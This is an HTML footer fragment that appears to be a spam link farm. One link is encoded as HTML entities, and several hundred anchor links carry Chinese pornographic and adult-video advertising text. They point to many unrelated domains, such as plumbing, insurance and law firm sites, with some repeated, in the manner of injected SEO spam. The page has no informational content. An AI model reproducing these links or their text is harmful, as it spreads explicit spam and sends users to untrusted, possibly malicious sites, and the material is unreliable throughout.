<a href="http://www.2serveu.net/" title="&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#19968;&#21306;&#45;&#22269;&#20135;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#30007;&#22899;&#20869;&#23556;&#35270;&#39057;&#22312;&#32447;&#35266;&#45;&#20122;&#27954;&#20813;&#36153;&#20154;&#25104;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#45;&#33394;&#27442;&#65;&#86;&#34588;&#33216;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#40635;&#35910;&#45;&#22269;&#20135;&#19968;&#32423;&#29255;&#97;&#118;&#22823;&#29255;&#45;&#22269;&#20135;&#31934;&#21697;&#33258;&#20599;&#33258;&#25293;&#45;&#19968;&#26412;&#20037;&#20037;&#65;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;">&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#19968;&#21306;&#45;&#22269;&#20135;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#30007;&#22899;&#20869;&#23556;&#35270;&#39057;&#22312;&#32447;&#35266;&#45;&#20122;&#27954;&#20813;&#36153;&#20154;&#25104;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#45;&#33394;&#27442;&#65;&#86;&#34588;&#33216;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#40635;&#35910;&#45;&#22269;&#20135;&#19968;&#32423;&#29255;&#97;&#118;&#22823;&#29255;&#45;&#22269;&#20135;&#31934;&#21697;&#33258;&#20599;&#33258;&#25293;&#45;&#19968;&#26412;&#20037;&#20037;&#65;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://mstu.cn" target="_blank">亚洲综合成人在线观看</a>|
<a href="http://ixuexiba.com" target="_blank">国产亚洲福利精品一区</a>|
<a href="http://musweek.com.cn" target="_blank">久久国产视频久久久久久</a>|
<a href="http://m.floridastorminsurance.com" target="_blank">亚洲色精品一二区三区</a>|
<a href="http://m.jzyg.com.cn" target="_blank">999WWW成人免费视频</a>|
<a href="http://www.cancellersrc.com" target="_blank">内射国产内射夫妻免费频道</a>|
<a href="http://m.sinasms.com" target="_blank">国产精品中文久久久久久久</a>|
<a href="http://www.huangdeju.com" target="_blank">久欠精品国国产99国产精2021</a>|
<a href="http://i-uganda.com" target="_blank">www国产亚洲精品久久网站</a>|
<a href="http://www.grillempizza.com" target="_blank">伊伊人成亚洲综合人网</a>|
<a href="http://wpwzk.cn" target="_blank">免费亚洲av专区</a>|
<a href="http://www.91gmzfb.com" target="_blank">99在线精品视频高潮喷吹</a>|
<a href="http://lamoon.com.cn" target="_blank">精品视频一区二区三区在线高清</a>|
<a href="http://www.felixtech618.cn" target="_blank">国产香蕉偷在线观看视频</a>|
<a href="http://m.hzmb.com.cn" target="_blank">av天堂精品久久久久</a>|
<a href="http://ok668.org.cn" target="_blank">69精品人人人人</a>|
<a href="http://www.huapinhuigo.com" target="_blank">CaoPorn视频在线观看</a>|
<a href="http://aromawiz.com" target="_blank">国产精品拍天天在线</a>|
<a href="http://m.97xl.com" target="_blank">国产精品视频一区二区三区四</a>|
<a href="http://stueber.cn" target="_blank">亚洲情A成黄在线观看动漫尤物</a>|
<a href="http://m.bestplumbingpros.com" target="_blank">国产精品亚洲二线在线播放</a>|
<a href="http://chys88.com.cn" target="_blank">精品精品国产三级A∨在线</a>|
<a href="http://www.zzhrsf.cn" target="_blank">欧洲欧美日韩一级视频在线</a>|
<a href="http://m.nomadcreate.com" target="_blank">国产成人免费永久在线平台</a>|
<a href="http://jsc-matuco.com" target="_blank">特级毛片视频在线</a>|
<a href="http://m.degraphicfactory.com" target="_blank">日本免费人成视频在线观看</a>|
<a href="http://m.cruxd.cn" target="_blank">亚洲av成人影片在线观看</a>|
<a href="http://m.guineadance.com" target="_blank">久久久噜噜噜久久综合</a>|
<a href="http://lyuqr.cn" target="_blank">天天看片无码免费视频</a>|
<a href="http://m.cninfonet.com" target="_blank">国语自产拍在线视视频</a>|
<a href="http://www.nonijuice.cn" target="_blank">日韩精品一区二区轮</a>|
<a href="http://www.kimarineadventures.com" target="_blank">久久亚洲精品中文字幕波多野结衣</a>|
<a href="http://kl77.cn" target="_blank">全球AV集中精品导航福利</a>|
<a href="http://crackedroots.com" target="_blank">国产91麻豆免费观看久</a>|
<a href="http://sunpeer.com.cn" target="_blank">欧美大片在线观看完整版</a>|
<a href="http://m.em-t.cn" target="_blank">国产在线观看91福利丝袜</a>|
<a href="http://m.justbangladesh.com" target="_blank">久久久精品一本二本三本</a>|
<a href="http://m.brunothevenin.com" target="_blank">亚洲国产中文精品日韩</a>|
<a href="http://m.yhhlc.com" target="_blank">成人亚洲国产精品一区不卡</a>|
<a href="http://www.justbangladesh.com" target="_blank">精品人妻码一区二区三区</a>|
<a href="http://m.beilete.com" target="_blank">99国产精品免费视频观看</a>|
<a href="http://smashmywii.com" target="_blank">九色PORNY丨国产首页注册</a>|
<a href="http://mobileidea.cn" target="_blank">911国产在线啪</a>|
<a href="http://m.yuxinqin.cn" target="_blank">欧美精品系列在线</a>|
<a href="http://welovebeantown.com" target="_blank">国产黄色在线观看</a>|
<a href="http://www.ydshw.cn" target="_blank">亚洲熟女乱综合一区二区</a>|
<a href="http://pingantl.cn" target="_blank">亚洲国产一卡2卡3卡4卡精品</a>|
<a href="http://www.cewek-hot.com" target="_blank">亚洲欧美日韩综合精品成人在线</a>|
<a href="http://www.survivorsmovie.com" target="_blank">成在人线av无码免观看</a>|
<a href="http://www.bizmore.cn" target="_blank">内射在线视频播放</a>|
<a href="http://www.donherion.com" target="_blank">婷婷五月综合激情中文字幕</a>|
<a href="http://m.sxhjzl.com" target="_blank">另类亚洲综合区图片小说区</a>|
<a href="http://m.cerchice.com" target="_blank">国产一级AV免费看</a>|
<a href="http://022piao.com" target="_blank">中文字幕在线亚洲另类在线</a>|
<a href="http://www.hywjfzs.cn" target="_blank">久久一久久高清国产</a>|
<a href="http://www.skymadservices.com" target="_blank">2017国产无码精品</a>|
<a href="http://www.qiusir.com.cn" target="_blank">337P粉嫩日本欧洲亚洲大胆</a>|
<a href="http://www.harbourfintech.com.cn" target="_blank">国产高清av在线播放</a>|
<a href="http://storehouseneutral.com" target="_blank">亚洲国产午夜精品理论片妓女</a>|
<a href="http://m.o1314.cn" target="_blank">最近韩国日本免费高清观看直播</a>|
<a href="http://m.latexmath.com" target="_blank">亚洲国产成人精品AV在线</a>|
<a href="http://jiamei666.com" target="_blank">国产熟女白浆精品视频2</a>|
<a href="http://m.yqpfu.cn" target="_blank">精品极品三大极久久久久</a>|
<a href="http://m.alexiswuillaume.com" target="_blank">成在人线AV无码免费高潮水</a>|
<a href="http://www.jhm67.com" target="_blank">在线看片亚洲国产</a>|
<a href="http://m.kdcarbon.com" target="_blank">成人小说亚洲一区二区三区</a>|
<a href="http://m.rites-of-passage.com" target="_blank">亚洲精品国产成人综合久久久久久久久</a>|
<a href="http://m.zhouyi7.cn" target="_blank">中文人妻av久久人妻水</a>|
<a href="http://m.bapx.cn" target="_blank">国产精品色情一区二区三区</a>|
<a href="http://selectgolfcarts.com" target="_blank">国产在线观看成人av</a>|
<a href="http://www.tletools.com.cn" target="_blank">香蕉久久人人97超碰caoproen</a>|
<a href="http://www.ruysmart.cn" target="_blank">中文字幕乱码永久免费</a>|
<a href="http://awrxn.cn" target="_blank">亚洲V无码一区二区三区四区观看</a>|
<a href="http://shentanwang.com" target="_blank">麻豆国产AV超爽剧情系列</a>|
<a href="http://stovecombustors.com" target="_blank">日韩无码一区中文</a>|
<a href="http://m.mygcs.cn" target="_blank">日韩精品久久中文网</a>|
<a href="http://www.projectorigingame.com" target="_blank">伊人亚洲大杳蕉色无码</a>|
<a href="http://cnkingline.com" target="_blank">亚洲天堂一区二区三区</a>|
<a href="http://m.thebrickidea.com" target="_blank">国产在线不卡AV最新</a>|
<a href="http://joeleriksson.com" target="_blank">成人18视频免费在线观看</a>|
<a href="http://www.welovebeantown.com" target="_blank">精品少妇人妻AV无码久久</a>|
<a href="http://m.lihezs.cn" target="_blank">日本高清视频在线WWW色</a>|
<a href="http://sshylh.cn" target="_blank">一本综合久久国产二区</a>|
<a href="http://m.silverberryfarm.com" target="_blank">国产a国产片国产</a>|
<a href="http://yourstepone.com" target="_blank">国产在线精品涩涩涩涩</a>|
<a href="http://www.barbarfoods.com" target="_blank">无码av免费一区二区三区试看</a>|
<a href="http://cerchice.com" target="_blank">色婷婷综合在线视频最新</a>|
<a href="http://www.tjjytsm.cn" target="_blank">久久久久久久久熟女AV</a>|
<a href="http://xmfuture.cn" target="_blank">亚洲成AV人片在线播放无码漫画</a>|
<a href="http://m.oakia.cn" target="_blank">中文日韩欧免费视频</a>|
<a href="http://m.dcspan.com" target="_blank">一区二区三区四区视频在线观看</a>|
<a href="http://m.6h75.cn" target="_blank">日韩精品亚洲人旧成在线</a>|
<a href="http://www.apnoly.com.cn" target="_blank">亚洲已满18点击进入在线看片</a>|
<a href="http://www.geong.cn" target="_blank">久久99精品久久久久久噜噜</a>|
<a href="http://m.entertainment-break.com" target="_blank">久久精品久久精品中文字幕</a>|
<a href="http://m.creationscaraibes.com" target="_blank">午夜伦伦影院无码</a>|
<a href="http://m.destinyscollection.com" target="_blank">久久无码喷吹高潮播放不卡</a>|
<a href="http://www.ntr69.cn" target="_blank">人妻精品久久无码专区精东影业</a>|
<a href="http://www.njkopcharities.com" target="_blank">i国产一区二区三区中文在线</a>|
<a href="http://villamartin.net" target="_blank">亚洲中文字幕免费在线观看</a>|
<a href="http://aypd.cn" target="_blank">久久久国产精品ⅤA麻豆</a>|
<a href="http://www.xt880.cn" target="_blank">色综合久久中文字幕有码</a>|
<a href="http://www.cpfp.cn" target="_blank">国产亚av手机在线观看</a>|
<a href="http://tuogan.cn" target="_blank">亚洲中日韩欧美高清在线</a>|
<a href="http://m.nahalforoshgah.com" target="_blank">欧美日韩综合无码中文字幕</a>|
<a href="http://87sh.com" target="_blank">欧美综合免费在线视频</a>|
<a href="http://www.lq126.cn" target="_blank">日韩欧美素人中文字幕</a>|
<a href="http://sg365.com.cn" target="_blank">漂亮人妻偷人精品视频</a>|
<a href="http://17gogo.com.cn" target="_blank">亚洲日韩另类制服无码专区</a>|
<a href="http://www.dream-lashes-shop.com" target="_blank">野花日本大全免费观看6高清版</a>|
<a href="http://gorillagodev.com" target="_blank">国产在观线免费观看久久</a>|
<a href="http://m.markpinnock.com" target="_blank">日韩精品亚洲人旧成在线</a>|
<a href="http://m.jysnhj.cn" target="_blank">在线观看国产一区二区视频</a>|
<a href="http://m.pjtlzs.cn" target="_blank">99久久亚洲综合精品成人</a>|
<a href="http://kirkcleaningservices.com" target="_blank">嫩草AV无码精品一区三区</a>|
<a href="http://chateaubrickyardseniorliving.com" target="_blank">四虎成人精品在永久在线</a>|
<a href="http://m.misstuscaloosa.com" target="_blank">中文字幕精品一区二区三区在线</a>|
<a href="http://m.newdigital-it.com" target="_blank">在线观看国产视频啊啊啊舔</a>|
<a href="http://soccerblitz.net" target="_blank">欧美一区二区日韩一区二区</a>|
<a href="http://m.chrisitis.com" target="_blank">亚洲av综合久久无</a>|
<a href="http://9tara.com" target="_blank">国产亚洲美女精品久久久久</a>|
<a href="http://m.zglsspjypt.cn" target="_blank">丰满亚洲大尺度无码无码专线</a>|
<a href="http://www.thefantree.com" target="_blank">在线观看片67194</a>|
<a href="http://m.uumw.cn" target="_blank">国产精品熟女视频一区二区</a>|
<a href="http://m.karoutgroup.com" target="_blank">国产精品爽爽久久久久久蜜臀</a>|
<a href="http://m.zrkvu.cn" target="_blank">久久天天躁日日躁狠狠综合</a>|
<a href="http://m.hopewithlife.com" target="_blank">免费国产在线精品一区</a>|
<a href="http://www.i-colour.cn" target="_blank">国产无遮挡吃胸膜奶免费看视频</a>|
<a href="http://therealvivacitynutrition.com" target="_blank">精品偷拍一区二区三区在线看</a>|
<a href="http://www.windrichqd.cn" target="_blank">野花社区视频在线观看</a>|
<a href="http://rangqiupan.cn" target="_blank">亚洲精品成人AA片在线播</a>|
<a href="http://m.walkbyday.com" target="_blank">国语对白精品视频在线观看</a>|
<a href="http://chrisandmichele.com" target="_blank">精品少妇人妻AV无码久久</a>|
<a href="http://m.00yo.cn" target="_blank">亚洲heyzo专区无码综合</a>|
<a href="http://www.vsbox.cn" target="_blank">国产在线一区二区三区AV</a>|
<a href="http://m.cialissom.com" target="_blank">欧美成人一级二级三级在线观看免费</a>|
<a href="http://ticksboutique.com" target="_blank">久久精品国产99国产精品导航</a>|
<a href="http://szjdgg.cn" target="_blank">网曝门事件在线精品一区</a>|
<a href="http://m.retireby41.com" target="_blank">亚洲一区自拍高清亚洲精</a>|
<a href="http://www.rollingdoordesigns.com" target="_blank">国产免费久久久久AV片</a>|
<a href="http://www.ruanboli.cn" target="_blank">老司机中文字幕无码网站</a>|
<a href="http://www.nvrenmeng.cn" target="_blank">亚洲国产精品一区二区久久Hs</a>|
<a href="http://www.jiliangliang-review.cn" target="_blank">亚洲精品丝袜久久</a>|
<a href="http://igouba.com" target="_blank">911国产在线啪</a>|
<a href="http://m.njcqjd.cn" target="_blank">日韩最新亚洲综合国产精品</a>|
<a href="http://taihegas.cn" target="_blank">亚洲第一三级电影</a>|
<a href="http://www.che-you.cn" target="_blank">人妻激情另类国产</a>|
<a href="http://www.uuu015.com" target="_blank">一二三级片毛片久久</a>|
<a href="http://www.hhtoolinc.com" target="_blank">国产一级a毛一级a做免费视频</a>|
<a href="http://lqdrfz.cn" target="_blank">国产精品第页三级成人日韩</a>|
<a href="http://www.gillie.cn" target="_blank">国产高清在线精品二区一</a>|
<a href="http://alihuntauthor.com" target="_blank">国产精品精品国产免费电影</a>|
<a href="http://astersilicatesltd.com" target="_blank">国产成人免费久久久</a>|
<a href="http://m.emergencytradesman.com" target="_blank">超碰日韩AV无码一区二区三区</a>|
<a href="http://m.a-zcare.com" target="_blank">中日AV乱码一区二区三区乱码</a>|
<a href="http://m.rye-real-estate.com" target="_blank">国产成人免费一区二区三区影</a>|
<a href="http://www.jfwx.com.cn" target="_blank">日韩一级成人免费电影</a>|
<a href="http://koldatabases.com" target="_blank">日韩精品久久久久久久电影蜜臀</a>|
<a href="http://www.bjtcjy.com.cn" target="_blank">一区二区三区A片无码视频不卡</a>|
<a href="http://circlesofhumanity.com" target="_blank">樱花草在线社区WWW韩国</a>|
<a href="http://www.aty08.cn" target="_blank">久久66热在精品国产</a>|
<a href="http://m.tibetgrz.cn" target="_blank">久久久中日ab精品综合</a>|
<a href="http://120q.net" target="_blank">第四色播日韩AV第一页</a>|
<a href="http://m.xt880.cn" target="_blank">国产精品久久久久久影院</a>|
<a href="http://m.covalmolecular.com" target="_blank">久久99视频免费</a>|
<a href="http://www.lazarogestion.com" target="_blank">人妻AV久久一区波多野结衣</a>|
<a href="http://rrct.net.cn" target="_blank">毛片在线播放网址</a>|
<a href="http://m.ptpi.com.cn" target="_blank">国产永久免费草莓网视频</a>|
<a href="http://www.zhixiaojie.com.cn" target="_blank">视频一区中文字幕日韩视频</a>|
<a href="http://sregroup.net" target="_blank">亚洲aⅴ天堂av在线电影</a>|
<a href="http://www.jsdegu.cn" target="_blank">久久9蜜桃精品一区二区</a>|
<a href="http://m.eugeniafrithmeltzerceramics.com" target="_blank">亚洲国产综合av在线</a>|
<a href="http://baitengwang.cn" target="_blank">久精品国产欧美亚洲色a大片</a>|
<a href="http://www.zgkn.com.cn" target="_blank">中文字幕精品亚洲字幕资源网</a>|
<a href="http://heidihoorganics.com" target="_blank">国产熟女白浆精品视频2</a>|
<a href="http://m.xbfzw.com.cn" target="_blank">黑人无码精品又粗又大又长</a>|
<a href="http://cleanvision-llc.com" target="_blank">综合亚洲伊人午夜网</a>|
<a href="http://theglowrun.cn" target="_blank">亚洲精品91久久久一区二区</a>|
<a href="http://m.fmlworld.com" target="_blank">国产内射999视频一区</a>|
<a href="http://www.heilliz.com" target="_blank">日韩欧美久久精网站</a>|
<a href="http://www.ukpillstore.com" target="_blank">国产三级精品三级男人的天堂</a>|
<a href="http://m.rzepx.cn" target="_blank">a4yy午夜无码私人毛片</a>|
<a href="http://bft-challengers.cn" target="_blank">亚洲中文字幕无码不卡电影</a>|
<a href="http://ixuexiba.com" target="_blank">日本久久综合久久综合</a>|
<a href="http://m.ezget.cn" target="_blank">国产尤物精品福利</a>|
<a href="http://wxcook.cn" target="_blank">肉乳床欢无码A片120秒厨房里</a>|
<a href="http://www.raric.cn" target="_blank">人人妻人人澡人人爽精品欧美</a>|
<a href="http://m.medillnewsdc.com" target="_blank">777色婷婷AV一区二区三</a>|
<a href="http://m.hoximi.cn" target="_blank">日韩加勒比无码人妻系列</a>|
<a href="http://m.easy-picks.com" target="_blank">国产精品边做奶水狂喷</a>|
<a href="http://m.sflm.cn" target="_blank">久久久橹橹橹久久久久</a>|
<a href="http://www.gzmingka.com" target="_blank">国产91在线视频</a>|
<a href="http://www.aixiw.cn" target="_blank">精品极品三大极久久久久</a>|
<a href="http://www.aaagj.com.cn" target="_blank">加勒比色综合久久久久久久久</a>|
<a href="http://www.1236c.com" target="_blank">日韩欧美精品网站</a>|
<a href="http://www.mintedwords.com" target="_blank">亚洲精品伦理熟女国产一区二区</a>|
<a href="http://www.zhi-dian.cn" target="_blank">欧美亚洲国产片在线播放</a>|
<a href="http://m.jkdsy-yy.cn" target="_blank">国产成人免费久久久</a>|
<a href="http://lexingtoncustomcars.com" target="_blank">精品国产高清不卡毛片</a>|
<a href="http://www.gvslu.cn" target="_blank">成人精品一区二区三区中文字幕</a>|
<a href="http://www.laurawilfong.com" target="_blank">亚洲精品国产综合麻豆久久99</a>|
<a href="http://www.thehotelexplorer.com" target="_blank">亚洲永久av一区二区三區</a>|
<a href="http://www.robbinwx.cn" target="_blank">国产成人综合日韩精品无</a>|
<a href="http://www.welovebeantown.com" target="_blank">黑人无码精品又粗又大又长</a>|
<a href="http://www.cnmsl.cn" target="_blank">97在线视频免费人妻</a>|
<a href="http://www.projectaerospace.com" target="_blank">亚洲av成人一区二区三区在线播放</a>|
<a href="http://japanblogaward.com" target="_blank">最新的电影在线看</a>|
<a href="http://www.shouyihui.com" target="_blank">亚洲婷婷五月综合狠狠app</a>|
<a href="http://www.ownsealbeach.com" target="_blank">久久精品极品盛宴观看</a>|
<a href="http://guotaimifeng.com" target="_blank">精品人妻无码专区中文字幕</a>|
<a href="http://www.czzstar.com" target="_blank">亚洲加勒比少妇无码av</a>|
<a href="http://www.zzthkj.com.cn" target="_blank">国产精品成人?v一区二区色综合</a>|
<a href="http://www.aishengdu.com" target="_blank">一个本道久久综合久久88</a>|
<a href="http://m.addisontxroofing.com" target="_blank">内射在线视频播放</a>|
<a href="http://hyauto.com.cn" target="_blank">性国产三级在线播放</a>|
<a href="http://www.tianlong777.com" target="_blank">久久99AV无色码人妻蜜柚</a>|
<a href="http://m.freshvariety.com" target="_blank">另类亚洲综合区图片小说区</a>|
<a href="http://m.gatekeeperscurse.com" target="_blank">少妇久久久久久被弄高潮</a>|
<a href="http://summitpedsorinda.com" target="_blank">国产精品拍天天在线</a>|
<a href="http://www.zhujingwujin.com.cn" target="_blank">激情五月色综合国产精品</a>|
<a href="http://www.lieaiwang.com" target="_blank">18禁在线播放点击进入</a>|
<a href="http://www.hiahiahia.cn" target="_blank">69av在线视频</a>|
<a href="http://mistressmartini.com" target="_blank">亚洲无线码一区二区三区</a>|
<a href="http://healinghappenstherapy.com" target="_blank">久久久99精品成人片</a>|
<a href="http://pjtlzs.cn" target="_blank">国产精品天天看天天</a>|
<a href="http://m.endpointassessor.net" target="_blank">国产00粉嫩馒头一线天萌白酱</a>|
<a href="http://ev9e.cn" target="_blank">深夜释放自己污在线看</a>|
<a href="http://jennycarlinarchitect.com" target="_blank">91精品啪国产在线观看</a>|
<a href="http://m.wusefengma.cn" target="_blank">国产一级a免费视频</a>|
<a href="http://www.wpwzk.cn" target="_blank">丰满少妇被猛烈进入高清APP</a>|
<a href="http://gorillagodev.com" target="_blank">精品一区二区三区无码av孕妇</a>|
<a href="http://www.0512tvs.org.cn" target="_blank">精品伊人久久大线蕉色首页</a>|
<a href="http://www.beitun.net" target="_blank">女人夜夜春精品a片</a>|
<a href="http://www.djszone.cn" target="_blank">国产亚洲日韩在线A不卡</a>|
<a href="http://www.yzbspt.cn" target="_blank">国产亚洲精久久久久久久</a>|
<a href="http://digitalbookdesigns.com" target="_blank">精品國產福利第一區二區三區</a>|
<a href="http://m.buildacashempire.com" target="_blank">惠民福利亚洲日韩欧美一区久久久久我</a>|
<a href="http://www.shanghailinks.com.cn" target="_blank">丰满少妇高潮在线播放不卡</a>|
<a href="http://m.onlinecasinoleo.com" target="_blank">亚洲伊人色欲综合网</a>|
<a href="http://m.hargamobilisuzu.com" target="_blank">WWW性久久久COM</a>|
<a href="http://m.ksyds.cn" target="_blank">国产东北肥熟老胖女</a>|
<a href="http://m.floridastorminsurance.com" target="_blank">中文文字乱码一二三四</a>|
<a href="http://m.sxhongtai.com" target="_blank">高清无码中文字幕影片</a>|
<a href="http://www.sxdongwei.com" target="_blank">天堂va在线高清一区</a>|
<a href="http://plan-green.com" target="_blank">国产精品亚洲专区一区</a>|
<a href="http://m.zovt.cn" target="_blank">中文字幕乱偷无码AV先锋</a>|
<a href="http://17ppz.com" target="_blank">久久99精品久久久久久青青日本</a>|
<a href="http://www.tools4healing.com" target="_blank">日本在线一区二区观看</a>|
<a href="http://m.hbhsz.cn" target="_blank">亚洲一级黄色电影国产</a>|
<a href="http://www.bh365.com.cn" target="_blank">亚洲一级无码黑白配</a>|
<a href="http://m.zkesi.cn" target="_blank">亚洲精品久久久久无码AV</a>|
<a href="http://m.fdtwc.com" target="_blank">99久无码中文字幕一本久道</a>|
<a href="http://www.huizhicheng.cn" target="_blank">国产嫖妓风韵犹存对白</a>|
<a href="http://m.pro-man.net" target="_blank">国产精品成人永久在线</a>|
<a href="http://m.hmbxzp.cn" target="_blank">婷婷五月精品综合一区</a>|
<a href="http://www.zykon-systems.com" target="_blank">欧美日韩国产激情另类</a>|
<a href="http://www.dollmore.cn" target="_blank">免费岛国av片在线播放网站</a>|
<a href="http://www.www-278344.com" target="_blank">wwww亚洲熟妇久久久久</a>|
<a href="http://pjlavoie.com" target="_blank">久久精品无码人妻少妇</a>|
<a href="http://m.driftgalaxy.com" target="_blank">国产黄色一级网站</a>|
<a href="http://www.evohedigital.com" target="_blank">一夲道无码人妻精品一区二区</a>|
<a href="http://www.natethomasyoga.com" target="_blank">国产精品乱码一区二区免费视频</a>|
<a href="http://m.canaletto.com.cn" target="_blank">国产精品美女久久久</a>|
<a href="http://eeawu.cn" target="_blank">欧美日韩精品网在线不卡</a>|
<a href="http://www.snktrd.com" target="_blank">国产黄色视频在线网站</a>|
<a href="http://m.cruxd.cn" target="_blank">香蕉久久丫精品忘忧草产品</a>|
<a href="http://m.kangba114.cn" target="_blank">国产精品大片在线看</a>|
<a href="http://m.healinghappenstherapy.com" target="_blank">国自产在线精品一本无码中文</a>|
<a href="http://www.pse-battery.com.cn" target="_blank">一个人看的WWW视频免费高清</a>|
<a href="http://m.tgwtw.cn" target="_blank">51成人做爰WWW免费看网站</a>|
<a href="http://www.ddsghana.com" target="_blank">制服丝袜国产精品主</a>|
<a href="http://www.snjz.net.cn" target="_blank">久久精品国产2024</a>|
<a href="http://jt88.com.cn" target="_blank">a∨无码东京热亚洲男人的天堂</a>|
<a href="http://courtney-ortiz.com" target="_blank">亚洲a线欧美日韩久久精品</a>|
<a href="http://m.webnmore.net" target="_blank">国产美女露脸口爆吞精一区二区</a>|
<a href="http://europa-nachrichten.com" target="_blank">最近中文字幕高清中文字幕第一</a>|
<a href="http://www.grafet.com" target="_blank">成人免费播放国产</a>|
<a href="http://www.hj118.cn" target="_blank">在线观看中文字幕不卡有码</a>|
<a href="http://alecgessner.com" target="_blank">乱人伦精品视频在线观看</a>|
<a href="http://www.zhangshuoyin.cn" target="_blank">欧美三级精品一区二区</a>|
<a href="http://thewildernessbnb.com" target="_blank">久久9蜜桃精品一区二区</a>|
<a href="http://www.iceisit.com" target="_blank">中文字幕无码家庭乱欲</a>|
<a href="http://villajuliaga.com" target="_blank">亚洲国产成人五月综合网</a>|
<a href="http://m.mv955.com" target="_blank">女性也爱A片日韩片成首选</a>|
<a href="http://m.bighugspreschool.com" target="_blank">久久精品国产亚洲?v麻豆</a>|
<a href="http://www.exquisiteeventllc.com" target="_blank">亚洲国产在一区二区三区</a>|
<a href="http://www.dream-lashes-shop.com" target="_blank">SE01午夜精品无码</a>|
<a href="http://reconchurches.com" target="_blank">中文字幕久久久久人妻</a>|
<a href="http://m.sflm.cn" target="_blank">国产黄色a级一级</a>|
<a href="http://m.vougalaw.com" target="_blank">中文无码A片久久东京热</a>|
<a href="http://kdcarbon.com" target="_blank">国产高清av在线播放</a>|
<a href="http://m.lishusheji.com" target="_blank">国产在线久欧美视频</a>|
<a href="http://www.cp27j0x.cn" target="_blank">亚洲国产另类久久久精品网站</a>|
<a href="http://www.ankastreurunler.com" target="_blank">国产精品视频久久</a>|
<a href="http://www.tjjytsm.cn" target="_blank">999国产高清在线精品</a>|
<a href="http://m.zenseo-team.com" target="_blank">日本无码人妻丰满熟妇啪啪</a>|
<a href="http://alecgessner.com" target="_blank">国产精品成人AV片免费看</a>|
<a href="http://m.zenseo-team.com" target="_blank">亚洲午夜不卡无码影院</a>|
<a href="http://fastinc.net" target="_blank">国产精品偷伦一区二区</a>|
<a href="http://m.zbshzkb.cn" target="_blank">中文字幕日本一区二区三区免费</a>|
<a href="http://stovecombustors.com" target="_blank">欧美激情∨在线视频播放</a>|
<a href="http://ucoaaa.org.cn" target="_blank">国产在线欧美精品中文一区</a>|
<a href="http://m.gtplay.cn" target="_blank">国产精品香蕉人多人在线观看</a>|
<a href="http://foreignwifehappylife.com" target="_blank">蜜臀av免费一区二区三区</a>|
<a href="http://m.fickdates-de.com" target="_blank">欧美乱人伦中文字幕在线</a>|
<a href="http://www.dingdingsh.com" target="_blank">亚洲欧美午夜理论电影在线观看</a>|
<a href="http://zxjczs.com" target="_blank">国产免费的又黄又爽又色</a>|
<a href="http://grapneltechservices.com" target="_blank">亚洲欧美在无码片一区二区</a>|
<a href="http://lawyerfields.com" target="_blank">久久国产亚洲精品AV麻豆</a>|
<a href="http://m.cialissom.com" target="_blank">国产一区在线欧美日韩</a>|
<a href="http://robertclysejackson.com" target="_blank">久久久99品牌的特色产品</a>|
<a href="http://mgt-company.com" target="_blank">国产免费黄色av影片</a>|
<a href="http://www.musicdvdcreator.com" target="_blank">2019年中文字字幕在线看不卡</a>|
<a href="http://m.czpazp.cn" target="_blank">国产精品久久久久尤物</a>|
<a href="http://m.shoucangshow.cn" target="_blank">国产99精品在线观看免費資訊</a>|
<a href="http://drl00.cn" target="_blank">久久天堂av综合合色蜜桃网</a>|
<a href="http://www.wjkat.cn" target="_blank">日韩一二三无码专区</a>|
<a href="http://www.biljoy.com" target="_blank">国产精品一线二线三线有什么区别</a>|
<a href="http://www.nicepek.cn" target="_blank">丁香五月网久久综合</a>|
<a href="http://www.3bdio.cn" target="_blank">亚洲欧洲日韩在线电影</a>|
<a href="http://yonggu999.cn" target="_blank">四虎国产精品永久地址99</a>|
<a href="http://crackedroots.com" target="_blank">国产91麻豆免费观看久</a>|
<a href="http://eb0.com.cn" target="_blank">成全免费高清大全</a>|
<a href="http://m.bookingbdudy.com" target="_blank">国产福利一区二区三区高清</a>|
<a href="http://www.quintallawoffices.com" target="_blank">国产丝袜在线精品丝袜不卡超薄</a>|
<a href="http://quanqiu5.com" target="_blank">亚洲乱码国产乱码精品精男同</a>|
<a href="http://www.macmoul.com" target="_blank">国产综合日韩激情在线</a>|
<a href="http://pinst.com.cn" target="_blank">国产精品悠悠久久人妻精品</a>|
<a href="http://www.gzqxwz.cn" target="_blank">尤物国产91色综合久久</a>|
<a href="http://www.ezget.cn" target="_blank">亚洲丁香婷婷久久一区二区</a>|
<a href="http://imapmytrack.com" target="_blank">国产河南妇女毛片精品久久</a>|
<a href="http://www.boss376.cn" target="_blank">波多野结衣久久国产精品</a>|
<a href="http://www.feng-jin.cn" target="_blank">色综合天天综合网中文</a>|
<a href="http://www.jinshukeji.cn" target="_blank">国语精品福利自产拍在线观看</a>|
<a href="http://popnetsoft.com" target="_blank">精品少妇人妻AV免费久久洗澡</a>|
<a href="http://www.blueearthdemolition.com" target="_blank">人与动人物AV在线</a>|
<a href="http://m.alexiswuillaume.com" target="_blank">国产极品美女高潮抽搐免费网站</a>|
<a href="http://m.ihncq.cn" target="_blank">农村寡妇偷人高潮A片国产</a>|
<a href="http://m.21juejin.com" target="_blank">日韩亚洲欧美久久久WWW综合</a>|
<a href="http://cranebay.cn" target="_blank">亚洲精品久久久无码白峰美</a>|
<a href="http://sxhongtai.com" target="_blank">亚洲区中文字幕在线不卡电影</a>|
<a href="http://m.clean-cooling-systems.com" target="_blank">午夜精品白在线观看</a>|
<a href="http://6600666.cn" target="_blank">亚洲自偷图片自拍图片</a>|
<a href="http://www.hqetl.com.cn" target="_blank">久久性爱视频一区二区</a>|
<a href="http://pai-1.com" target="_blank">国产高清乱理伦片</a>|
<a href="http://www.blackpowerawards.com" target="_blank">四虎国产精品亚洲一区久久特色</a>|
<a href="http://downloadrush.com" target="_blank">国产精品看片在线观看AV</a>|
<a href="http://www.tiboosterpacks.com" target="_blank">日韩欧美一卡2卡3卡4卡无卡免费2020</a>|
